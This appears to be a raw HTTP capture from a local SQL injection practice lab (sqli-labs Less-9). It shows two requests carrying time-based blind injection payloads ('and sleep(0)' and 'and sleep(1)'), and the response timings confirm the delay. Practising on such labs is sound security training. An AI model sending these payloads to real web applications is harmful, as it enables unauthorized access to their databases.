 GET http://127.0.0.1/sqli/Less-9/?id=1'+and+sleep(0)--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Welcome Dhakkan
You are in...........
974 bytes | 21 millis
GET http://127.0.0.1/sqli/Less-9/?id=1'+and+sleep(1)--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Welcome Dhakkan
You are in...........
974 bytes | 1,033 millis